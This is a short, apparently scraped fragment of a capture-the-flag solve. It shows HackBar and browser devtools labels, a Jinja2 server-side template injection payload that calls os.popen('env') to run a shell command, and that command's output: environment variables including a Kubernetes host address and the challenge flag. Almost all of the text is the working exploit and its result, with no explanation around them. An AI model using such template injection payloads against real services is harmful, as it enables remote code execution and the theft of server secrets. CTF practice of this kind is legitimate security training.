 PWD=/ KUBERNETES_SERVICE_HOST=10.240.0.1
PYTHON_GET_PIP_SHA256=b3153ec0cf7b7bbf9556932aa37e4981c35dc2a2c501d70d91d2795aa532be
FLAG=flag{971863a1-1ef2-44af-b974-d84de3a3164e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
{{ b['eval']('__import__("os").popen("env").read()') }}
{% endif %}
{% endif %}
Post data Referer User Agent Cookies Add Header Clear All